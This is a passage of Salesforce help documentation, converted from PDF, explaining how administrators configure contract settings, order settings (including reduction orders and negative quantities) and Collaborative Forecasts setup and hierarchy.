

# Quote Line Item Fields





# Customizing Options for Contracts

# Customize Contracts

Customize Salesforce to handle your internal contract management process.

To access the Contract Settings page, from Setup, enter *Contract Settings* in the Quick Find box, then select **Contract Settings**.

# Enable Contract Expiration Notices

Send email notifications to account and contract owners when a contract expires.

- **1.** Select **Send Contract Expiration Notice Emails to Account and Contract Owners**, and then save your changes.
- **2.** To stop sending expiration notices, deselect this option, and then save your changes.

# Enable Auto-Calculation of Contract End Dates

To automatically calculate contract end dates, select **Auto-calculate Contract End Date**, and then save your changes.

# Note:

- **•** If Salesforce automatically calculates a contract end date, it doesn't appear on the contract's edit page.
- **•** If Auto-calculate Contract End Date is enabled, and Contract Start Date or Contract Term is blank, Contract End Date is blank.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Contracts are available in: **Performance** and **Developer** Editions

Contracts are available in: **Professional**, **Enterprise**, and **Unlimited** Editions with the Sales Cloud

# USER PERMISSIONS

To change contract settings: **•** "Customize Application"

# Disable Auto-Calculation of Contract End Dates

If your contracts don't have end dates, or if you prefer to let your sales team enter them manually, disable auto-calculation of contract end dates.

- **1.** Deselect **Auto-calculate Contract End Date**, and then save your changes.
- **2.** View your page layout and field-level security settings for Contract End Date, Contract Start Date, and Contract Term to verify that your sales team can read and edit them as needed.

# Track History for All Statuses

The default is to track history for contracts with a status of In Approval Process or Activated.

To track history for contracts for all statuses, select **Track History for All Statuses**, and then save your changes.

# Show a Contract on Opportunity Details

To show a contract on opportunity details, use field-level security and field accessibility.

- **1.** From Setup, enter *Object Manager* in the Quick Find box, then select **Object Manager**.
- **2.** In the object management settings for opportunities, click **Contract** in the fields area.
- **3.** Click **Set Field-Level Security**.
- **4.** Select **Visible** for each profile that you want to see contracts on opportunity details, and then save your changes.
- **5.** Click **View Field Accessibility**.
- **6.** If any profile is marked hidden, click **Hidden**, and then select **Visible** under Page Layout.
- **7.** Save your changes. The profiles are marked editable.

To show an Opportunities related list on contracts, use page layouts.

# Enable a Contracts Chatter Feed

Add contract fields to be monitored via Chatter.

- **1.** From Setup, enter *Feed Tracking* in the Quick Find box, then select **Feed Tracking**.
- **2.** From the list of objects, select Contract.
- **3.** Select the **Enable Feed Tracking** checkbox and then the checkboxes for the fields that you want to track.
- **4.** Save your changes.

#### SEE ALSO:

[Find Object Management Settings](#page-4295-0) **[Contracts](#page-1512-0)** [Customize Order Settings](#page-1985-0)

# Customizing Options for Orders

# <span id="page-1985-0"></span>Customize Order Settings

Customize Salesforce to handle your internal order management process.

Specify the following order settings from the Order Settings page in Setup.

#### [Enable Orders](#page-1985-1)

To let your sales team track and manage customer requests for products or services, enable orders.

#### [Enable Reduction Orders](#page-1986-0)

To let your sales team process returns or reductions on activated orders, enable reduction orders in Salesforce.

#### [Enable Negative Quantities for Order Products](#page-1986-1)

To let your sales team add order products with quantities of less than zero, enable negative quantities.

#### <span id="page-1985-1"></span>SEE ALSO:

[Orders](#page-1517-0)

# Enable Orders

To let your sales team track and manage customer requests for products or services, enable orders.

- **1.** From Setup, enter *Order Settings* in the Quick Find box, then select **Order Settings**.
- **2.** Make sure that **Enable Orders** is selected.
- **3.** Save your changes.
- **4.** Select which page layouts have an Orders related list, and then save your changes.

**5.** Use profiles or permission sets to assign user and object permissions to the appropriate users.

If you disable orders, your order-related data is hidden. To access that data, re-enable orders.

#### SEE ALSO:

[Permission Sets](#page-556-0) [Work in the Enhanced Profile User Interface Page](#page-529-0) [Customize Order Settings](#page-1985-0) [Enable Reduction Orders](#page-1986-0) [Orders](#page-1517-0)

# **EDITIONS**

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

# USER PERMISSIONS

To modify order settings:

**•** "Customize Application"

# EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

# USER PERMISSIONS

To modify order settings:

**•** "Customize Application"

# <span id="page-1986-0"></span>Enable Reduction Orders

To let your sales team process returns or reductions on activated orders, enable reduction orders in Salesforce.

- **1.** From Setup, enter *Order Settings* in the Quick Find box, then select **Order Settings**.
- **2.** Make sure that **Enable Orders** is selected.
- **3.** Select **Enable Reduction Orders**.
- **4.** Save your changes.
- **5.** Using a profile or permission set, assign the necessary permissions to the appropriate sales team members.
	- **•** To create reduction orders, team members need the "Create Reduction Orders" user permission.
	- **•** To add order products to reduction orders, team members need field-level access to these order product fields: Start Date, End Date, and Original Order Product.
- **6.** Consider adding the Reduction Order Products related list to your page layouts for order products.
- Note: If Enable Reduction Orders is later disabled, the "Create Reduction Orders" permission is hidden from all profiles or permission sets, but no data is hidden. Your sales team can't create or activate reduction orders, but they can view and edit existing ones. If you disable reduction orders, disable the record types and page layouts specific to reduction orders. If you aren't using record types, remove fields specific to reduction orders from your page layouts. These include Original Order and Reduction Order on the Order object, Original Order Product and Available Quantity on the Order Product object, and any custom fields.

#### SEE ALSO:

<span id="page-1986-1"></span>[Permission Sets](#page-556-0) [Work in the Enhanced Profile User Interface Page](#page-529-0) [Customize Order Settings](#page-1985-0) [Reduction Orders](#page-1527-0)

# Enable Negative Quantities for Order Products

To let your sales team add order products with quantities of less than zero, enable negative quantities.

- **1.** From Setup, enter *Order Settings* in the Quick Find box, then select **Order Settings**.
- **2.** Make sure that **Enable Orders** is selected.
- **3.** Select **Enable Negative Quantity**.

**4.** Save your changes.

If Enable Negative Quantity is disabled, your sales team can't add order products with negative quantities or activate orders that have order products with negative quantities. But your sales team can still view and edit order products that have negative quantities.

SEE ALSO:

[Customize Order Settings](#page-1985-0) [Order Products](#page-1524-0)



Available in: Salesforce **Classic** 

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# USER PERMISSIONS

To modify order settings:

**•** "Customize Application"

# EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

# USER PERMISSIONS

To modify order settings:

**•** "Customize Application"

# Configuring Forecasts

# Configuring Collaborative Forecasts

# Setting Up Collaborative Forecasts

Set up Salesforce so that your sales team can get the most from Collaborative Forecasts.

Note: This information applies to Collaborative Forecasts and not to [Customizable Forecasts](#page-1558-0).

[Considerations for Migrating from Customizable Forecasting to Collaborative Forecasts](#page-1988-0) Before you migrate from Customizable Forecasting to Collaborative Forecasts, consider a few key points.

[Guidelines for Setting Up Collaborative Forecasts](#page-1989-0)

Review key guidelines for setting up Collaborative Forecasts.

[Considerations for Defining Forecasts Settings in Collaborative Forecasts](#page-1990-0)

Before you define forecasts settings, review a few key points.

[Define Forecasts Settings in Collaborative Forecasts](#page-1990-1)

Choose the types of forecasts that you want and the details that appear on the forecasts page so that your sales team can see the revenue and quantity projections from the sales pipeline.

[Enable Users in Collaborative Forecasts](#page-1992-0)

Set up Salesforce so that your sales team can use Collaborative Forecasts.

#### [Enable Partner Portal Users to Add Collaborative Forecasts Opportunities](#page-1992-1)

If your sales team works with partners, you can include the amounts from partner user opportunities in forecasts and add partner portal users to your team's forecast hierarchy. Your partner portal users can't access the Collaborative Forecasts page or its functionality.

[Set Up Your Forecast Hierarchy in Collaborative Forecasts](#page-1993-0)

Your forecast hierarchy lists all forecast users and determines how their forecasts roll up through your company. Keep your forecast hierarchy up to date to ensure that forecast managers see all subordinates' forecast amounts.

[Select a Forecast Currency in Collaborative Forecasts](#page-1994-0)

Choose the forecast currency option that's right for your sales team.

[Define Your Company's Forecast Date Range](#page-1994-1)

The Collaborative Forecasts rollup table displays forecast amounts for individual months or quarters and a range of months or quarters, depending on your Collaborative Forecasts settings.

[Display Fields in the Collaborative Forecasts Opportunity Pane](#page-1995-0)

Select up to 15 standard and custom fields to appear in the opportunity pane for each enabled forecast type.

[Guidelines for Displaying Fields in the Collaborative Forecasts Opportunity Pane](#page-1996-0)

Refer to key guidelines when you're displaying fields in the Collaborative Forecasts opportunity pane.

[Customize Forecast Categories in Collaborative Forecasts](#page-1997-0)

A forecast category is the category within the sales cycle to which an opportunity is assigned based on its opportunity stage. The standard forecast categories are Pipeline, Best Case, Commit, Omitted, and Closed. You can customize the forecast category names.

# EDITIONS

Available in: Salesforce **Classic** 

Available in: **Professional** (no Custom Field forecasts), **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Territory management available in: **Developer** and **Performance** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

EDITIONS

#### [View and Update Opportunity-Stage-to-Forecast-Category Mappings](#page-1997-1)

Forecasts rely on how opportunity Stage picklist values map to values in the Forecast Category picklist. For example, if you map the Negotiation/Review stage to the Best Case forecast category, the amounts of your opportunities in Negotiation/Review are included in your Best Case forecast amount. If the stage of an opportunity changes, the probability and forecast category also change.

#### [Considerations for Disabling Collaborative Forecasts](#page-1998-0)

Before you disable Collaborative Forecasts, find out how data is affected.

# <span id="page-1988-0"></span>Considerations for Migrating from Customizable Forecasting to Collaborative Forecasts

#### USER PERMISSIONS



Before you migrate from Customizable Forecasting to Collaborative Forecasts, consider a few key points.

Note: This information applies to Collaborative Forecasts and not to [Customizable Forecasts](#page-1558-0).

- **•** To enable Collaborative Forecasts, Customizable Forecasting must be disabled. Contact Salesforce for assistance with disabling Customizable Forecasting.
- **•** When you turn off Customizable Forecasting, the Quotas related list no longer appears on User records. The Edit Personal Quota permission (API name: PermissionsEditOwnQuota) also no longer appears in the Profile object.
- **•** If you have the original Territory Management feature enabled, disable Customizable Forecasting and original Territory Management before migrating to Collaborative Forecasts. To disable these features, contact Salesforce. You can enable and use Enterprise Territory Management and Collaborative Forecasts at the same time, but the two features aren't integrated to work together.
- **•** When you migrate, the forecast history, overrides, reports, and sharing data from Customizable Forecasting are purged.
- **•** Consider exporting forecasting report data so that you have a backup.
- **•** Monthly forecasts is the default Collaborative Forecasts period. You can change your settings to quarterly. If you use custom fiscal years, your fiscal period is the default. You can also choose your custom quarters.
- **•** The forecast hierarchy is retained. However, to reduce the risk of data loss, consider migrating to Collaborative Forecasts immediately after disabling Customizable Forecasts. After migrating, don't enable Forecasts users again. Validate all hierarchies for accuracy.

**•** Before migrating, make sure to review [What's the difference between the Forecasting versions?](#page-1555-0) to determine whether you can benefit from the latest improvements offered in Collaborative Forecasts.

#### SEE ALSO:

[What's the difference between the Forecasting versions?](#page-1555-0)

# <span id="page-1989-0"></span>Guidelines for Setting Up Collaborative Forecasts

Review key guidelines for setting up Collaborative Forecasts.

- Note: This information applies to Collaborative Forecasts and not to [Customizable Forecasts](#page-1558-0).
- Important: Don't disable the new user interface theme in Salesforce Classic or enable original  $\blacksquare$ [Territory Management.](#page-1361-0) You can enable Enterprise Territory Management, but forecast rollups are based on the role hierarchy and not the territory hierarchy.
- **•** [Enable one to four forecast types.](#page-2013-0)
- **•** Select the fields that appear in the opportunity pane for each forecast type.
- **•** If your sales team uses quotas, [enable quotas.](#page-1999-0)
- **•** If your sales team adjusts forecasts, [enable forecasts adjustments.](#page-2005-0)
- **•** [Choose whether to use individual forecast category rollups](#page-2006-0) or [enable cumulative forecast rollups](#page-2008-0).
- **•** [Define your forecast range](#page-1994-1). You can select the time period and default range. Standard and custom fiscal years are supported.
- **•** If your company uses specific terminology, [customize your forecast categories.](#page-1997-0)
- **•** If your company uses multiple currencies, set a [forecast currency—](#page-1537-0)your company's corporate currency or the forecast owner's personal currency.
- **•** [Enable users](#page-1992-0) who need forecasts.
- **•** [Set up your forecasts hierarchy](#page-1993-0) to determine how forecasts roll up within your company and who can view and adjust them. The forecast hierarchy is based on the role hierarchy and specifies which users are forecast managers.
- **•** Make sure that your Collaborative Forecasts users can access the forecasts page.
- **•** For best viewing results, keep the Tab Bar Organizer enabled.

#### SEE ALSO:

- [Collaborative Forecasts Concepts](#page-1530-0)
- [Define Forecasts Settings in Collaborative Forecasts](#page-1990-1)
- [Considerations for Disabling Collaborative Forecasts](#page-1998-0)
- [Considerations for Migrating from Customizable Forecasting to Collaborative Forecasts](#page-1988-0)

# EDITIONS

Available in: Salesforce Classic

Available in: **Professional** (no Custom Field forecasts), **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Territory management available in: **Developer** and **Performance** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

# <span id="page-1990-0"></span>Considerations for Defining Forecasts Settings in Collaborative Forecasts

Before you define forecasts settings, review a few key points.

- Note: This information applies to Collaborative Forecasts and not to [Customizable Forecasts](#page-1558-0).
- **•** Salesforce recommends that you review the documentation before setting up Collaborative Forecasts. If you change certain settings, you can lose data.
- For a more detailed step-by-step explanation of setting up Collaborative Forecasts and why you'd enable certain functionality, see the [Collaborative Forecasts Implementation Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/forecasts.pdf).
- **•** If you disable adjustments, adjustment data is purged.
- **•** If you change your forecast period, quota data and adjustment data are purged.
- **•** If you remove a forecast type, quota data and adjustment data are purged for that forecast type.
- **•** If you change the forecast measurement for a forecast type from revenue to quantity or from quantity to revenue, quota data and adjustment data are purged for that forecast type.

#### <span id="page-1990-1"></span>Define Forecasts Settings in Collaborative Forecasts

# USER PERMISSIONS



Available in: Salesforce Classic

Available in: **Professional** (no Custom Field forecasts), **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Opportunity Splits available in: **Performance** and **Developer** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

#### EDITIONS



Choose the types of forecasts that you want and the details that appear on the forecasts page so that your sales team can see the revenue and quantity projections from the sales pipeline.

Note: This information applies to Collaborative Forecasts and not to [Customizable Forecasts](#page-1558-0).

Important: Don't disable the new user interface theme in Salesforce Classic or enable original [Territory Management](#page-1361-0). You can enable Enterprise Territory Management, but forecast rollups are based on the role hierarchy and not the territory hierarchy.

**1.** From Setup, enter *Forecasts Settings* in the Quick Find box, then select **Forecasts Settings**. If Collaborative Forecasts isn't enabled, select **Enable Forecasts**.

- **2.** If you don't have a forecast type enabled, click **Add a Forecast Type**. To enable another forecast type, click **Add another forecast type**.
- **3.** [Select the forecast type](#page-2013-0) that you want to add. Depending on your configurations, you can choose Opportunities, Opportunity Splits, Overlay Splits, Product Families, or a custom opportunity currency field.
- **4.** Select the forecast measurement that you want to use—**Revenue** or **Quantity**. If you want forecasts for both, add separate forecast types for each.

Not every forecast type supports both measurements. For example, Opportunity Splits forecasts work only with revenue.

**5.** [Select the fields that appear in the opportunity pane](#page-1995-0) of a forecasts page.

You can choose a different set of fields for each forecast type.

- **6.** Click **OK**.
- **7.** [Enable forecasts adjustments](#page-2005-0) for your company and for specific users.
- **8.** [Enable cumulative forecast rollups.](#page-2008-0)
- **9.** Under Configure the Default Forecast Display, select a forecast period. Standard and custom fiscal years are supported.
- **10.** Under Configure the Default Forecast Display, select a beginning period and the number of periods to display. This setting becomes the default for all Collaborative Forecasts users until they change it on the forecasts page.
- **11.** If you need to, customize your [Forecast Categories.](#page-1997-0)
- 12. If your company uses multiple currencies, select the [currency](#page-1537-0) in which your users forecast.

**13.** [Enable quotas.](#page-1999-0)

- **14.** Save your changes.
- **15.** [Enable users](#page-1992-0) who need to use Collaborative Forecasts.
- **16.** [Set up your forecasts hierarchy](#page-1993-0) to determine how forecasts roll up and who can view and adjust them.
- **17.** Return to the Forecasts Settings page to update settings as needed.

SEE ALSO:

[Collaborative Forecasts Concepts](#page-1530-0) [Guidelines for Setting Up Collaborative Forecasts](#page-1989-0) [Considerations for Disabling Collaborative Forecasts](#page-1998-0)

#### <span id="page-1992-0"></span>Enable Users in Collaborative Forecasts

Set up Salesforce so that your sales team can use Collaborative Forecasts.

- Note: This information applies to Collaborative Forecasts and not to [Customizable Forecasts](#page-1558-0).
- **1.** From Setup, enter *Users* in the Quick Find box, then select **Users**.
- **2.** For each user that you want to enable, click **Edit**.
- **3.** Under General Information, select **Allow Forecasting**.
- **4.** Save your changes.

Enabled users are listed in your forecast hierarchy. When you configure your forecast hierarchy, you can enable more users or disable users that you've enabled.

#### SEE ALSO:

[Collaborative Forecasts Concepts](#page-1530-0) [Enable Partner Portal Users to Add Collaborative Forecasts Opportunities](#page-1992-1) [Guidelines for Setting Up Collaborative Forecasts](#page-1989-0)

#### <span id="page-1992-1"></span>Enable Partner Portal Users to Add Collaborative Forecasts Opportunities

If your sales team works with partners, you can include the amounts from partner user opportunities in forecasts and add partner portal users to your team's forecast hierarchy. Your partner portal users can't access the Collaborative Forecasts page or its functionality.

Note: This information applies to Collaborative Forecasts and not to [Customizable Forecasts](#page-1558-0).

- **1.** Make sure that you've done the following.
	- **•** Enabled partner portals
	- **•** Created a partner portal
	- **•** Created a partner profile and assigned it to your partner portal
	- **•** Enabled an account as a partner, and enabled partner portal login for a contact of that account
- **2.** From Setup, enter *Users* in the Quick Find box, then select **Users** and select the partner portal contact that you created.
- **3.** Make sure that the **Active** and **Allow Forecasting** checkboxes are selected.

# EDITIONS

Available in: Salesforce Classic

Available in: **Professional** (no Custom Field forecasts), **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Opportunity Splits available in: **Performance** and **Developer** Editions and in **Enterprise** and **Unlimited** Editions with the Sales Cloud

#### USER PERMISSIONS

To enable Forecasts users:

- **•** "Manage Users" AND
	- "Customize Application"

# EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# USER PERMISSIONS

To enable Forecasts users:

- **•** "Manage Internal Users" AND
	- "Customize Application"

To assign partner profiles to partner portals:

**•** "Customize Application"

**4.** Enable the partner portal user in the forecast hierarchy, and make sure that the person is assigned to an active forecast manager.

#### SEE ALSO:

[Collaborative Forecasts Concepts](#page-1530-0) [Guidelines for Setting Up Collaborative Forecasts](#page-1989-0)

# <span id="page-1993-0"></span>Set Up Your Forecast Hierarchy in Collaborative Forecasts

Your forecast hierarchy lists all forecast users and determines how their forecasts roll up through your company. Keep your forecast hierarchy up to date to ensure that forecast managers see all subordinates' forecast amounts.

Note: This information applies to Collaborative Forecasts and not to [Customizable Forecasts](#page-1558-0).

When you assign someone as a forecast manager, all forecasts and adjustments from the manager's subordinates in the hierarchy roll up into the manager's forecasts. Assign a forecast manager to the top level of the forecast hierarchy.

To ensure that the forecast visibility rolls up to every level of the hierarchy, make sure that each sales manager with subordinates is designated as a forecast manager in your forecast hierarchy.

- **1.** From Setup, enter *Forecasts Hierarchy* in the Quick Find box, then select **Forecasts Hierarchy**.
- **2.** Click **Expand All** to see the available roles.
- **3.** Click **Enable Users** and then **Add** and **Remove** to move users between the Available Users list and the Enabled Users list. If you previously enabled a user from Setup by entering *Users* in the Quick Find box, selecting **Users**, and then editing a user page to allow forecasting, the name appears in the Enabled Users list.
- **4.** To select a forecast manager for each manager role in the hierarchy, click **Edit Manager** next to the role, and then select a name from the Forecast Manager dropdown list.
- **5.** Save your changes.

